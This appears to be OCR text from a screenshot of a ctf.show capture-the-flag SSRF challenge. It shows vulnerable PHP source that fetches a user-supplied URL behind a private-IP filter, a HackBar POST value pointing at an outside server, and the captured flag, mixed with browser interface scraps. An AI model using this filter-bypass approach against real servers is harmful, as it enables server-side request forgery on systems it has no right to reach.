 ctf.show
99ce506a-e805-48da-a491-59f47
https://99ce506a-e805-48da-a491-59f473d0b514.challenge.ctf.show
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
120.79.45.241
ctfshow{21f2f0da-c19b-41d5-88e6-6fd77a093a2d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://99ce506a-e805-48da-a491-59f473d0b514.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
url=http://120.79.45.241/test.php
H Sec-Fetch-Site: same-site